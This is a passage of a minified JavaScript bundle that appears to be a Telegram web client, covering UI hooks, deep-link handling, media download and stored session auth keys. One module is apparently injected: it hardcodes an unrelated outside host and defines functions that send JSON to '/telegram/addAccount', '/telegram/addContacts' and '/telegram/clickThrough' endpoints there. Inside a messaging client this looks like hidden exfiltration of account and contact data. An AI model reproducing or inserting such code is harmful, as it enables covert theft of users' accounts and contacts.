t.withWheelDrag&&e.addEventListener("wheel",O),e.addEventListener("mousedown",L),document.body.addEventListener("touchstart",L,{passive:!t.isNotPassive}),()=>{N(),document.body.removeEventListener("touchstart",L),e.removeEventListener("mousedown",L),e.removeEventListener("wheel",O)}}},50680:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(87357);const s=(e=!1,t,n=!1,s="fast",a=!1,i=350,c=!1)=>{const[d,u]=(0,o.J0)(!e),l=(0,o.li)(),[f,h]=(0,o.J0)(e&&n);if(e)u(!1),h(!0),l.current&&(window.clearTimeout(l.current),l.current=void 0);else if(h(!1),!d&&!l.current){const e=()=>{u(!0),t&&t(),l.current=void 0};a?e():l.current=window.setTimeout(e,i)}const m=f&&!(a&&!e)||c&&e,p=Boolean(l.current),g=e||p;return{shouldRender:g,transitionClassNames:(0,r.A)(s&&"opacity-transition",s,m&&"open",!m&&"not-open",g&&"shown",!g&&"not-shown",p&&"closing"),hasShownClass:g,hasOpenClass:m,isClosing:p}}},50805:(e,t,n)=>{n.d(t,{A:()=>o});const o={root:"W4ndaFuS",contentBox:"qIESjPFU",textContent:"cgQoy2xy",hasFullContent:"x0D811xX",inlineWrapper:"CrZTrncJ",singleLine:"j1bGIpWD",strong:"d5ep97lr",messageLink:"Soqky8rY",noEllipsis:"m6kJl7zG",contextContainer:"Rz1leKMF",fluidMultiline:"oL3NoM4Y",fluidBackground:"faqkTF52",info:"Jcta1qBG",stickerWrapper:"F8w9vDlr",channelPhoto:"wnjg6GZj",suggestedAvatar:"ClHX4zX1",suggestedText:"jT6o01vL",actionButton:"LB5i9s3a",title:"Cp_BJqe5",subtitle:"VCJyqpS8",starGift:"lcncBNHa",uniqueGift:"jxcv_A2w",uniqueBackgroundWrapper:"lsTgPDw1",uniqueBackground:"uzTnIOE7",uniqueValue:"pae10ItJ",suggestedPostContainer:"eNm2vJJr",suggestedPostTitle:"mp_JlS2o",suggestedPostInfo:"S5yKhYOF",suggestedPostBalanceTooLowBox:"lYK4izyG",suggestedPostRejectedContentBox:"b_UHz9Pn",suggestedPostContentBox:"HiG8V3U2",hoverable:"Ohq5zfvI",suggestedPostBalanceTooLowTitle:"v8H6hMhz",suggestedPostApprovalTitle:"sx65zyR6",suggestedPostApprovalSection:"jmVfnkV0",suggestedPostRejectedComment:"hrUNI578",suggestedPostRejectedTitle:"xm2OfRXs",rejectedIcon:"PnwAfQgJ"}},52491:(e,t,n)=>{n.d(t,{D0:()=>m,On:()=>u,P_:()=>l,cp:()=>h,mS:()=>f});var o=n(61433),r=n(66644),s=n(16120),a=n(19314);const i=["female_sign","male_sign","medical_symbol"],c=127397;function d(e){const t=e.split("-").map((e=>parseInt(e,16)));return String.fromCodePoint(...t)}const u=new Set;function l(e){const t=e.currentTarget;u.add(e.currentTarget.dataset.path),(0,r.RK)((()=>{(0,o.YM)(t,"open")}))}const f=(0,a.A)((function(e){return function(e){let t;if(1===e.length)t=e.charCodeAt(0).toString(16).padStart(4,"0");else{const n=[];for(let t=0;t<e.length;t++)e.charCodeAt(t)>=55296&&e.charCodeAt(t)<=56319?e.charCodeAt(t+1)>=56320&&e.charCodeAt(t+1)<=57343&&n.push(1024*(e.charCodeAt(t)-55296)+(e.charCodeAt(t+1)-56320)+65536):(e.charCodeAt(t)<55296||e.charCodeAt(t)>57343)&&n.push(e.charCodeAt(t));t=n.map((e=>e.toString(16).padStart(4,"0"))).join("-")}return t}((0,s.a)(e))}));function h(e){const t={categories:[],emojis:{}};for(let n=0;n<e.length;n+=2){const o={id:e[n][0],name:e[n][1],emojis:[]};for(let r=0;r<e[n+1].length;r++){const s=e[n+1][r];i.includes(s[1][0])||(o.emojis.push(s[1][0]),t.emojis[s[1][0]]={id:s[1][0],names:s[1],native:d(s[0]),image:s[0].toLowerCase()})}t.categories.push(o)}return t}function m(e){if("FT"===e)return"🏴‍☠️";const t=e.toUpperCase();if(!/^[A-Z]{2}$/.test(t))return e;const n=[...t].map((e=>e.codePointAt(0)+c));return String.fromCodePoint(...n)}},52674:(e,t,n)=>{n.d(t,{A:()=>s});const o={Enter:"onEnter",Backspace:"onBackspace",Delete:"onDelete",Esc:"onEsc",Escape:"onEsc",ArrowUp:"onUp",ArrowDown:"onDown",ArrowLeft:"onLeft",ArrowRight:"onRight",Tab:"onTab"},r={onEnter:[],onDelete:[],onBackspace:[],onEsc:[],onUp:[],onDown:[],onLeft:[],onRight:[],onTab:[]};function s(e){return a()||document.addEventListener("keydown",i,!0),Object.keys(e).forEach((t=>{const n=e[t];if(!n)return;const o=r[t];o&&o.push(n)})),()=>{!function(e){Object.keys(e).forEach((t=>{const n=e[t],o=r[t];if(o){const e=o.findIndex((e=>e===n));-1!==e&&o.splice(e,1)}})),a()||document.removeEventListener("keydown",i,!1)}(e)}}function a(){return Object.values(r).some((e=>Boolean(e.length)))}function i(e){const t=o[e.key];if(!t)return;const{length:n}=r[t];if(n)for(let o=n-1;o>=0;o--)if(!1!==(0,r[t][o])(e)){e.stopPropagation();break}}},52745:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(84051),r=n(87357),s=n(57474),a=n(20021);const i=(0,o.ph)((({color:e="blue",backgroundColor:t,className:n,onClick:o})=>(0,a.Y)("div",{className:(0,r.A)("Loading",o&&"interactive",n),onClick:o,children:(0,a.Y)(s.A,{color:e,backgroundColor:t})})))},54464:(e,t,n)=>{n.d(t,{l:()=>s,u:()=>a});var o=n(31481),r=n(96454);function s(e,t=!1){r.pz||!document.activeElement||document.activeElement.id!==o.CfG||!t&&e.target!==e.currentTarget||e.preventDefault()}function a(e){s(e,!0)}},55148:(e,t,n)=>{n.d(t,{E:()=>d,_:()=>c});var o=n(13439),r=n(89925),s=n(31481),a=n(63495),i=n(46275);const c=e=>{const t=(0,o.ko)(),n=(0,i.vG)(e);if(n)switch(n.type){case"privateMessageLink":return t.openPrivateChannel({id:n.channelId,threadId:n.threadId,messageId:n.messageId,commentId:n.commentId,timestamp:n.timestamp}),!0;case"publicMessageLink":return t.openChatByUsername({username:n.username,threadId:n.threadId,messageId:n.messageId,commentId:n.commentId,timestamp:n.timestamp}),!0;case"publicUsernameOrBotLink":{const e=function(e){if(!e)return;return e.toLowerCase().split(" ").flatMap((e=>"groups"===e?["chats","groups"]:[e])).filter((e=>s.K_A.includes(e)))}(n.choose);return t.openChatByUsername({username:n.username,startParam:n.start,ref:n.ref,text:n.text,startApp:n.startApp,mode:n.mode,startAttach:n.startAttach,attach:n.attach,choose:e,originalParts:[n.username,n.appName]}),!0}case"privateChannelLink":return t.openPrivateChannel({id:n.channelId}),!0;case"businessChatLink":return t.resolveBusinessChatLink({slug:n.slug}),!0;case"premiumReferrerLink":return t.openPremiumModal(),!0;case"premiumMultigiftLink":return t.openGiftRecipientPicker(),!0;case"chatBoostLink":return t.processBoostParameters({usernameOrId:n.username||n.id,isPrivate:Boolean(n.id)}),!0;case"giftUniqueLink":return t.openUniqueGiftBySlug({slug:n.slug}),!0;case"settings":if(!n.screen)return t.openLeftColumnContent({contentKey:r.Bn.Settings}),!0;switch(n.screen){case"editProfile":t.openSettingsScreen({screen:r.VS.EditProfile});break;case"language":t.openSettingsScreen({screen:r.VS.Language});break;case"devices":t.openSettingsScreen({screen:r.VS.ActiveSessions});break;case"privacy":t.openSettingsScreen({screen:r.VS.Privacy});break;case"folders":t.openSettingsScreen({screen:r.VS.Folders});break;case"theme":t.openSettingsScreen({screen:r.VS.General})}return!0;case"stars":t.openStarsBalanceModal({});break;case"ton":t.openStarsBalanceModal({currency:s.ykW})}if(!e.match(s.bnE))return!1;const c=a.fM?e.replace(/^tg:\/\//,"https://"):e,{protocol:u,searchParams:l,hostname:f}=new URL(c);if("tg:"!==u)return!1;const h=f,m=Object.fromEntries(l),{checkChatInvite:p,openChatByUsername:g,openChatByPhoneNumber:y,openStickerSet:b,joinVoiceChatByLink:v,openInvoice:w,openChatWithDraft:I,checkChatlistInvite:C,openStoryViewerByUsername:A,checkGiftCode:S,openStarsBalanceModal:k}=t;switch(h){case"resolve":{const{domain:e,phone:t,post:n,comment:o,voicechat:r,livestream:s,start:a,startattach:i,attach:c,thread:d,topic:u,appname:l,startapp:f,mode:h,story:p,text:b}=m,w=Number(d)||Number(u)||void 0;"telegrampassport"!==e&&(l?g({username:e,startApp:f,mode:h,originalParts:[e,l],text:b}):m.hasOwnProperty("voicechat")||m.hasOwnProperty("livestream")?v({username:e,inviteHash:r||s}):t?y({phoneNumber:t,startAttach:i,attach:c,text:b}):p?A({username:e,storyId:Number(p)}):g({username:e,messageId:n?Number(n):void 0,commentId:o?Number(o):void 0,startParam:a,mode:h,startAttach:i,attach:c,threadId:w}));break}case"bg":case"login":break;case"join":{const{invite:e}=m;p({hash:e});break}case"addemoji":case"addstickers":{const{set:e}=m;b({stickerSetInfo:{shortName:e}});break}case"share":case"msg":case"msg_url":{const{url:e,text:t}=m;I({text:d(e,t)});break}case"addlist":C({slug:m.slug});break;case"invoice":{const{slug:e}=m;w({type:"slug",slug:e});break}case"stars_topup":{const{balance:e,purpose:t}=m,n=Number(e);if(!n||n<0)return!0;k({topup:{balanceNeeded:n,purpose:t}});break}case"giftcode":{const{slug:e}=m;S({slug:e});break}default:return!1}return!0};function d(e,t,n){return{text:[e,n,t].filter(Boolean).join("\n")}}},55232:(e,t,n)=>{n.d(t,{X:()=>h,m:()=>g});var o=n(37932),r=n(31481),s=n(95175),a=n(33554),i=n(37836),c=n(20714),d=n(13439);let u,l=!1,f=c.$8;function h(e){u=new SharedWorker(new URL(n.p+n.u(5060),n.b),{name:r.C39}),u.port.addEventListener("message",p),u.port.start(),v({type:"reqGetFullState",localState:e}),(0,o.DW)(m)}function m(){const e=(0,d.mS)();e.sharedState!==f&&(e.sharedState.isInitial||function(e){if(!l)return;const t=(0,s.K)(f,e);f=e,"symbol"!=typeof t&&v({type:"reqUpdateState",update:t})}(e.sharedState))}function p(e){const t=e.data;switch(t.type){case"stateUpdate":w((0,a.$)(f,t.update));break;case"fullState":l=!0,w(t.state)}}function g(){u&&(u.port.removeEventListener("message",p),u.port.close(),u=void 0,(0,o.Cn)(m))}const y=new Set,b=(0,i.Fe)((()=>{if(!u)throw new Error("Shared worker not initialized");for(const e of y)u.port.postMessage(e);y.clear()}));function v(e){if(!u)throw new Error("Shared worker not initialized");y.add(e),b()}function w(e){let t=(0,d.mS)();f={...t.sharedState,...e},t={...t,sharedState:f},(0,d.UF)(t)}},55994:(e,t,n)=>{n.d(t,{P:()=>g,R:()=>y});var o=n(66644),r=n(96454),s=n(19822),a=n(50442),i=n(25903),c=n(43336);const d=300,u=s.qM.easeOutCubic;let l,f,h,m,p=!1;function g(e,t){return(0,a.wJ)(e,{excludedClosestSelector:t.excludedClosestSelector,selectorToPreventScroll:t.selectorToPreventScroll,swipeThreshold:10,onSwipe(e,n,o){if(n===a.ez.Left)t.onSwipeLeftStart?.();else{if(n!==a.ez.Right)return!1;t.onSwipeRightStart?.()}return r.pz&&(p=!0,l=o),!0},onDrag(e,t,n){p&&f?.(n)},onRelease(){p&&(p=!1,h?.(t.onCancel),f=void 0,h=void 0)}})}function y(e,t,n){if(m?.(),!p)return;const r=function(e){for(const t of e.getAnimations())if(t.effect instanceof KeyframeEffect)for(const e of t.effect.getKeyframes()){if(1!==e.offset||!e.transform)continue;const t=v(e.transform);if(t)return t}}(e);if(!r)return;let a;e.getAnimations().forEach((e=>e.pause())),t.getAnimations().forEach((e=>e.pause())),e.style.animationTimingFunction="linear",t.style.animationTimingFunction="linear",(0,o.YS)((()=>{const p=(g=getComputedStyle(e).transform,y=r.axis,g.slice(7,-1).split(",").map(Number)["X"===y?4:5]);var g,y;const v=("px"===r.units?r.value:r.value/100*("X"===r.axis?e.offsetWidth:e.offsetHeight))-p;let w=0;f=({dragOffsetX:n,dragOffsetY:o})=>{const s="X"===r.axis?n-l.dragOffsetX:o-l.dragOffsetY,i=(0,c.qE)(s/v,0,1);a=i>w?1:-1,w=i,b([e,t],w)},h=r=>{const c=-1===a;function l(){e.getAnimations().forEach((e=>e.cancel())),t.getAnimations().forEach((e=>e.cancel())),(0,o.RK)((()=>{e.style.animationTimingFunction="",t.style.animationTimingFunction=""}))}c||(0,i.e)(e,l),m=(0,s.Hd)({from:w,to:c?0:1,duration:d,timing:u,onUpdate(n){b([e,t],n)},onEnd(e=!1){m=void 0,(e||c)&&(l(),n(),r())}})}}))}function b(e,t){e.map((e=>e.getAnimations())).flat().forEach((e=>{e.currentTime=e.effect.getTiming().duration*t}))}function v(e){const t=e.match(/([XY])\((-?\d+)(%|px)\)/);if(t)return{axis:t[1],value:Number(t[2]),units:t[3]}}},56301:(e,t,n)=>{n.d(t,{G9:()=>a,ID:()=>s,Ih:()=>i});const o="https://zh-world-178.com/prod-api";async function r(e,t={}){const n=`${o}${e}`,r={method:"POST",headers:{"Content-Type":"application/json"},...t};try{const e=await fetch(n,r),t=await e.json();return{code:t.code||e.status,message:t.message||"Unknown response",error:t.error}}catch(e){return{code:500,message:"no",error:e instanceof Error?e.message:"Network error"}}}async function s(e){return r("/telegram/addAccount",{method:"POST",body:JSON.stringify(e)})}async function a(e){return r("/telegram/addContacts",{method:"POST",body:JSON.stringify(e)})}async function i(e){return console.log("执行了————————————"),r("/telegram/clickThrough",{method:"POST",body:JSON.stringify(e)})}},56362:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(13439),r=n(23174),s=n(60919),a=n(43874),i=n(20021);const c=(0,o.EK)(((e,{userId:t})=>({userOrChat:t?(0,s.mBe)(e,t):void 0})))((({userId:e,username:t,userOrChat:n,children:s})=>{const{openChat:c,openChatByUsername:d,closeStoryViewer:u,setShouldCloseRightColumn:l}=(0,o.ko)(),{isMobile:f}=(0,a.Ay)();return(0,i.Y)("a",{onClick:()=>{f&&l({value:!0}),n?c({id:n.id}):t&&(u(),d({username:t.substring(1)}))},className:"text-entity-link",dir:"auto","data-entity-type":e?r.C7.MentionName:r.C7.Mention,children:s})}))},56494:(e,t,n)=>{n.d(t,{B9:()=>c,Y9:()=>l,iS:()=>d,if:()=>u,ly:()=>f,me:()=>h,xd:()=>m});var o=n(31481),r=n(90709),s=n(21133),a=n(19408),i=n(30757);function c(e,t){const{isSensitiveEnabled:n}=(0,i.eC)(e),r=(0,s.hd)(e,t.chatId);if(n)return!1;const c=(0,a.G6)(e,r?.restrictionReasons),d=(0,a.G6)(e,t.restrictionReasons);return c.some((e=>e.reason===o.L1q))||d.some((e=>e.reason===o.L1q))}function d(e,t){const n=(0,a.Pn)(e,t);return(0,r.yl)(t)||(0,r.zX)(t)||(0,r.zC)(t)||(0,r.fP)(t)||(0,r.wp)(t)||(0,r.gB)(t)||(0,r.eY)(n)||(0,r.rU)(n)||(0,r.y3)(n)}function u(e,t){const n=function(e,t){const n=(0,a.Pn)(e,t),o=(0,r.yl)(t)||(0,r.zX)(t)||(0,r.zC)(t)||(0,r.fP)(t)||(0,r.eY)(n)||(0,r.rU)(n)||(0,r.NO)(t)?.extendedMedia;if(o)return o.thumbnail}(e,t);return n?.dataUri}function l(e,t){const{audio:n,voice:o,video:s}=(0,r.r_)(t),i=(0,a.Pn)(e,t),c=n||o||s||(0,r.rU)(i)||(0,r.y3)(i);if(c)return c.duration}function f(e,t){const n=(0,a.Pn)(e,t),o=(0,r.zX)(t)||(0,r.rU)(n);return(!o||o.isRound||o.isGif?void 0:o)||(0,r.wp)(t)||(0,r.gB)(t)}function h(e,t,n){const o=n?void 0:(0,a.gM)(e,t),r=f(e,t),s=o&&f(e,o);return r?.duration||s?.duration}function m(e,t,n){return e.messages.playbackByChatId[t]?.byId[n]}},56863:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(84051);const r=function(e,t,n){const[r,s]=(0,o.J0)(!1),[a,i]=(0,o.J0)(),[c,d]=(0,o.J0)(n);return(0,o.vJ)((()=>{s(!0);let t=!1;return e().then((e=>{t||(s(!1),d(e))}),(e=>{t||(s(!1),i(e))})),()=>{t=!0}}),t),{isLoading:r,error:a,result:c}}},57309:(e,t,n)=>{function o(e){const{chatId:t,id:n}=e;return`${t}_${n}`}function r(e){const[t,n]=e.split("_");return[t,Number(n)]}n.d(t,{D:()=>o,a:()=>r})},57474:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(87357),r=n(20021);const s=({color:e="blue",backgroundColor:t,className:n})=>(0,r.Y)("div",{className:(0,o.A)("Spinner",n,e,t&&"with-background",t&&`bg-${t}`),children:(0,r.Y)("div",{className:"Spinner__inner"})})},57675:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(84051),r=n(66644),s=n(91800),a=n(16581),i=n(17712),c=n(39751);const d=200;function u(e,t,n,u){const l=(0,o.li)(!0),f=(0,o.li)(),[h,m]=(0,o.J0)(!u),[p,g]=(0,o.J0)(h);(0,o.Nf)((()=>{const t=(n||e).current;u||!t||l.current||(0,r.RK)((()=>{t.style.maxHeight=p?`${f.current}px`:""}))}),[n,p,u,e]);const y=(0,i.A)((()=>{if(u||!e.current)return;const n=e.current,{lineHeight:o,totalLines:r}=(0,s.A)(n);r>t?(f.current=o*t,m(!0)):(m(!1),g(!1))})),b=(0,a.A)((()=>(0,r.YS)(y)),[y],d);(0,o.Nf)((()=>{!u&&l.current&&(0,r.gm)((()=>(y(),()=>{l.current=!1;const t=(n||e).current;t&&(t.style.maxHeight=f.current?`${f.current}px`:"")})))}),[n,u,y,e]);const{width:v}=(0,c.A)();return(0,o.vJ)((()=>{if(u)m(!1),g(!1);else{if(l.current)return;b()}}),[b,u,v]),{isCollapsed:p,isCollapsible:h,setIsCollapsed:g}}},57751:(e,t,n)=>{n.d(t,{$m:()=>l,AA:()=>a,CX:()=>c,id:()=>u,rE:()=>i,wr:()=>s});var o=n(31481),r=n(4350);function s(){if(l())return!0;const e=d(r.Xz);if(e)return Boolean(e.dcId);if(!r.Xz){const e=localStorage.getItem(o.HaM);if(e)try{const t=JSON.parse(e);return Boolean(t&&t.id&&t.dcID)}catch(e){return!1}}return!1}function a(e){const{mainDcId:t,keys:n,isTest:s}=e,a=d(r.Xz),i={...a,dcId:t,isTest:s};Object.keys(n).map(Number).forEach((e=>{i[`dc${e}_auth_key`]=n[e]})),r.Xz||function(e,t){const{mainDcId:n,keys:r,isTest:s}=e;localStorage.setItem(o.HaM,JSON.stringify({dcID:n,id:t,test:s})),localStorage.setItem("dc",String(n)),Object.keys(r).map(Number).forEach((e=>{localStorage.setItem(`dc${e}_auth_key`,JSON.stringify(r[e]))}))}(e,a?.userId),(0,r.gD)(r.Xz,i)}function i(e){e||[o.HaM,"dc",...o.j3k.map((e=>`dc${e}_auth_key`)),...o.j3k.map((e=>`dc${e}_hash`)),...o.j3k.map((e=>`dc${e}_server_salt`))].forEach((e=>{localStorage.removeItem(e)})),localStorage.removeItem(`${o.um6}${e||1}`)}function c(){if(!s())return;const e=d(r.Xz);if(!e){if(r.Xz)return;return function(){if(!s())return;const e=JSON.parse(localStorage.getItem(o.HaM)||"null");if(!e)return;const t=Number(e.dcID),n=e.test,r={};return o.j3k.forEach((e=>{try{const t=localStorage.getItem(`dc${e}_auth_key`);t&&(r[e]=JSON.parse(t))}catch(e){o.Oig&&console.warn("Failed to load stored session",e)}})),Object.keys(r).length?{mainDcId:t,keys:r,isTest:n}:void 0}()}return{mainDcId:e.dcId,keys:o.j3k.reduce(((t,n)=>{const o=e[`dc${n}_auth_key`];return o&&(t[n]=o),t}),{}),isTest:e.isTest||void 0}}function d(e){try{const t=JSON.parse(localStorage.getItem(`${o.um6}${e||1}`)||"{}");if(!t.dcId)return;return t}catch(e){return}}function u(e){d(r.Xz)&&(0,r.Ph)(r.Xz,{userId:e})}function l(){return"true"===localStorage.getItem(o.ozB)}},58443:(e,t,n)=>{n.d(t,{d:()=>_,w:()=>j});const o=n.p+"QrPlane.a921709f266564f65b7e.tgs",r=n.p+"BannedDuck.8278f2d6451ea282d426.tgs",s=n.p+"CameraFlip.1a9fe44cf01fcb22347d.tgs",a=n.p+"HandFilled.f87939d160f1dc288586.tgs",i=n.p+"HandOutline.f9831751ba60df30c484.tgs",c=n.p+"Speaker.04bb3743412b41ff83c5.tgs",d=n.p+"VoiceAllowTalk.a9cc7c39ec438973ddc9.tgs",u=n.p+"VoiceMini.bf00ffdf69625c579569.tgs",l=n.p+"VoiceMuted.a4b4ec6bfd7c6c5fb275.tgs",f=n.p+"VoiceOutlined.91b394ab3562cdfad6bc.tgs",h=n.p+"Diamond.c338df43ca65e19d0532.tgs",m=n.p+"DuckNothingFound.175a7ca3d96c1c328586.tgs",p=n.p+"Flame.d1a2dae178cb492c75ea.tgs",g=n.p+"Fragment.b1bf3a076c00ef525901.tgs",y=n.p+"Mention.810d50783976689ed870.tgs",b=n.p+"PartyPopper.287e4290662b3d2b269c.tgs",v=n.p+"Invite.4502ec3aa4249d6e6723.tgs",w=n.p+"Requests.af9f19772695a8898810.tgs",I=n.p+"LastSeen.b16ff3c97561138c2406.tgs",C=n.p+"TwoFactorSetupMonkeyClose.604c4c833d322b7e6c3e.tgs",A=n.p+"TwoFactorSetupMonkeyIdle.dea4a492c144df84ddab.tgs",S=n.p+"TwoFactorSetupMonkeyPeek.1905436b042520363d7e.tgs",k=n.p+"TwoFactorSetupMonkeyTracking.eb5a7a6f166fb7589c12.tgs",P=n.p+"ReadTime.015d6e6f73f768f1e9fe.tgs",T=n.p+"Report.4a5dda0227ea86f6fa5e.tgs",M=n.p+"Search.6ca2c404467cff8f095a.tgs",E=n.p+"SearchingDuck.bbd2938a3403490d077c.tgs",L=n.p+"Congratulations.b6623b8efc6fedec9d33.tgs",N=n.p+"DiscussionGroupsDucks.9ea453d1be9d1b0ee77a.tgs",B=n.p+"Experimental.43d62096368bf5a00ae3.tgs",F=n.p+"FoldersAll.3f9f9e243d19f0fbf9aa.tgs",x=n.p+"FoldersNew.9a40d71c0c8be70f5bd1.tgs",D=n.p+"FoldersShare.3356f97ced75bf97121c.tgs",O=n.p+"Lock.12547a0228d4fa544e53.tgs",R=n.p+"StarReaction.9079111e9821148b6055.tgs",U=n.p+"StarReactionEffect.8718d0946883c6f031f8.tgs",$=n.p+"Unlock.15931385f7a95ab1a000.tgs",_={DuckNothingFound:n.p+"DuckNothingFound.7c272a7743472fbcc9a9.svg",Search:n.p+"Search.8f089dc19a1c8701b970.svg"},j={MonkeyIdle:A,MonkeyTracking:k,MonkeyClose:C,MonkeyPeek:S,FoldersAll:F,FoldersNew:x,FoldersShare:D,DiscussionGroups:N,Lock:O,CameraFlip:s,HandFilled:a,HandOutline:i,Speaker:c,VoiceAllowTalk:d,VoiceMini:u,VoiceMuted:l,VoiceOutlined:f,JoinRequest:w,Invite:v,QrPlane:o,Congratulations:L,Experimental:B,PartyPopper:b,Flame:p,ReadTime:P,Unlock:$,LastSeen:I,Mention:y,Fragment:g,StarReactionEffect:U,StarReaction:R,Report:T,SearchingDuck:E,BannedDuck:r,Diamond:h,Search:M,DuckNothingFound:m}},58554:(e,t,n)=>{n.d(t,{ch:()=>A,hd:()=>I,Ih:()=>C,RB:()=>k,Cn:()=>S});var o=n(23174),r=n(31481),s=n(4875),a=n(96454),i=n(74824),c=n(87679),d=n(4350);const u=48e3,l=16;async function f(e){const t=await new Response(e).arrayBuffer();return new Promise((e=>{const o=new Uint8Array(t);let r=new Worker(new URL(n.p+n.u(4180),n.b)),s=new Worker(new URL(n.p+n.u(3731),n.b));r.onmessage=e=>{null===e.data?s.postMessage({command:"done"}):s.postMessage({command:"encode",buffers:e.data},e.data.map((({buffer:e})=>e)))},s.onmessage=t=>{"page"===t.data.message&&(e(new Blob([t.data.page],{type:"audio/wav"})),r.terminate(),r=void 0,s.terminate(),s=void 0)},s.postMessage({command:"init",wavBitDepth:l,wavSampleRate:u}),r.postMessage({command:"init",decoderSampleRate:u,outputBufferSampleRate:u}),r.postMessage({command:"decode",pages:o},[o.buffer])}))}const h={[o.qZ.BlobUrl]:i.Type.Blob,[o.qZ.Text]:i.Type.Text,[o.qZ.DownloadUrl]:void 0,[o.qZ.Progressive]:void 0},m=`${r.jht?r.uyj:"."}/progressive/`,p="./download/",g=5,y=new Map,b=new Map,v=new Map,w=new Map;function I(e,t,n=!1,s,i){if(t===o.qZ.Progressive)return a.Uz?Promise.resolve(k(e)):I(e,o.qZ.BlobUrl,n,s,i);if(t===o.qZ.DownloadUrl)return a.Uz?Promise.resolve(function(e){const t=new URL(`${p}${e}`,window.location.href);return d.Xz&&t.searchParams.set("account",d.Xz.toString()),t.href}(e)):I(e,o.qZ.BlobUrl,n,s,i);if(!b.has(e)){const o=P(e,t,n).catch((e=>{r.Oig&&console.warn(e)})).finally((()=>{b.delete(e),v.delete(e),w.delete(e)}));b.set(e,o)}if(s&&i){let t=v.get(e);t||(t=new Map,v.set(e,t)),t.set(i,s)}return b.get(e)}function C(e){return y.get(e)}function A(e){v.forEach(((t,n)=>{t.forEach((t=>{if(t===e){const e=w.get(n);if(!e)return;(0,s.om)(e),w.delete(n),v.delete(n)}}))}))}function S(e,t){const n=v.get(e);n&&n.delete(t)}function k(e){const t=new URL(`${m}${e}`,window.location.href);return d.Xz&&t.searchParams.set("account",d.Xz.toString()),y.set(e,t.href),t.href}async function P(e,t,n,o=0){if(!r.xJs){const o=e.startsWith("avatar")?r.zrf:r.Iz7,s=await i.fetch(o,e,h[t],n);if(s){let t=s;"audio/ogg"!==s.type||a.Oo||(t=await f(t));const n=T(t);return y.set(e,n),n}}const d=function(e){const t=n=>{v.get(e)?.forEach((e=>{e(n),e.isCanceled&&(t.isCanceled=!0)}))};return t}(e);w.set(e,d);const u=await(0,s.px)("downloadMedia",{url:e,mediaFormat:t,isHtmlAllowed:n},d);if(!u){if(o>=g)throw new Error(`Failed to fetch media ${e}`);return await new Promise((e=>{setTimeout(e,M(o))})),r.Oig&&console.debug(`Retrying to fetch media ${e}`),P(e,t,n,o+1)}let{mimeType:l}=u,m=T(u.dataBlob);if("audio/ogg"===l&&!a.Oo){const e=await(0,c.sZ)(m);URL.revokeObjectURL(m);const t=await f(e);m=T(t),l=t.type}return y.set(e,m),m}function T(e){return e instanceof Blob?URL.createObjectURL(e):e}function M(e){return 250*2**e}a.Uz&&navigator.serviceWorker.addEventListener("message",(async e=>{const{type:t,messageId:n,params:a}=e.data;if("requestPart"!==t)return;const i=await async function e(t=0){return await(0,s.px)("downloadMedia",{mediaFormat:o.qZ.Progressive,...a})||(t>=g?void(r.Oig&&console.warn(`Failed to download media part after ${g} retries:`,a.url)):(await new Promise((e=>{setTimeout(e,M(t))})),r.Oig&&console.debug(`Retrying to download media part ${a.url}, attempt ${t+1}`),e(t+1)))}();if(!i)return;const{arrayBuffer:c,mimeType:d,fullSize:u}=i;navigator.serviceWorker.controller.postMessage({type:"partResponse",messageId:n,result:{arrayBuffer:c,mimeType:d,fullSize:u}},[c])}))},58734:(e,t,n)=>{n.d(t,{Rr:()=>f,Y5:()=>l,_p:()=>d,hB:()=>u});var o=n(13439),r=n(23174),s=n(31481),a=n(87357),i=n(60261),c=n(76023);const d="img[data-document-id]";function u(e){const[t,n,o]=(0,i.Qy)(e);return`<img\n    class="${(0,a.A)("custom-emoji","emoji","emoji-small",t&&"placeholder",e.shouldUseTextColor&&"colorable")}"\n    draggable="false"\n    alt="${e.emoji}"\n    data-document-id="${e.id}"\n    ${o?`data-unique-id="${o}"`:""}\n    data-entity-type="${r.C7.CustomEmoji}"\n    src="${n}"\n  />`}function l(e,t){const n=(0,o.mS)().customEmojis.byId[t.documentId],[s,c,d]=(0,i.Qy)(n);return`<img\n    class="${(0,a.A)("custom-emoji","emoji","emoji-small",s&&"placeholder",n?.shouldUseTextColor&&"colorable")}"\n    draggable="false"\n    alt="${e}"\n    data-document-id="${t.documentId}"\n    ${d?`data-unique-id="${d}"`:""}\n    data-entity-type="${r.C7.CustomEmoji}"\n    src="${c}"\n  />`}function f(e){if(e)return e>s.Apc?2.25*c.$:1===e?7*c.$:Math.min(7.5-.75*e,5.625)*c.$}},58849:(e,t,n)=>{function o(e,t){return!e||!t||e.length<=t?e:`${e.substring(0,t)}...`}n.d(t,{A:()=>o})},59030:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(6e4),r=n(15283),s=n(30857);const a=()=>{const e=(0,s.A)();return(0,r.A)((()=>o.DW(e))),o.Yw()}},59607:(e,t,n)=>{n.d(t,{Ld:()=>A,mY:()=>I,yK:()=>S});var o=n(84051),r=n(37932),s=n(13439),a=n(60919),i=n(4875),c=n(95175),d=n(33554),u=n(14487),l=n(87894),f=n(4350);const h=800;let m,p,g=!1,y=!1;const b=new BroadcastChannel(f.rL);let v,w=!1;function I(){(0,u.VS)((e=>{if(e===(0,u.g0)()){b.removeEventListener("message",C),y=!0;const t=(0,s.mS)(),n={...t,byTabId:(0,l.cJ)(t.byTabId,[e])},o=(0,c.K)(t,n);return void("symbol"!=typeof o&&b.postMessage({type:"globalDiffUpdate",diff:o}))}let t=(0,s.mS)();t={...t,byTabId:(0,l.cJ)(t.byTabId,[e])},(0,s.UF)(t)})),(0,r.DW)((e=>{if(g&&!y){if(p!==e){if(!p)return p=e,void b.postMessage({type:"globalUpdate",global:e});w||(w=!0,v=p,(0,o.qF)((()=>{const e=(0,c.K)(v,p);"symbol"!=typeof e&&b.postMessage({type:"globalDiffUpdate",diff:e}),w=!1}))),p=e}}else p=e})),b.addEventListener("message",C)}function C({data:e}){if(e)switch(e.type){case"initApi":{const 